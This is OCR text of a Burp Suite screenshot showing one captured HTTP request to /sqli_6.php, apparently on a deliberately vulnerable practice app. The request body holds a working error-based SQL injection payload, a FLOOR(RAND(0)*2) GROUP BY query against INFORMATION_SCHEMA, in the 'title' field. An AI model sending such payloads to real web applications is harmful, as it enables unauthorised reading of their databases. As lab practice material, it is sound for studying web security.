 Burp Suite Comm
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
1 × 2 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST /sqli_6.php HTTP/1.1
2 Host: 192.210.141.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.210.141.3/sqli_6.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 207
10 Connection: close
11 Cookie: PHPSESSID=ipcund5314149g188pfhb3pff1; security_level=0
12 Upgrade-Insecure-Requests: 1
13
14 title=Hello' AND (SELECT 3258 FROM(SELECT COUNT(*),CONCAT(0x7171706b71,(SELECT
(ELT(3258=3258,1))),0x716b6a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND
'xzrx'='xzrx&action=search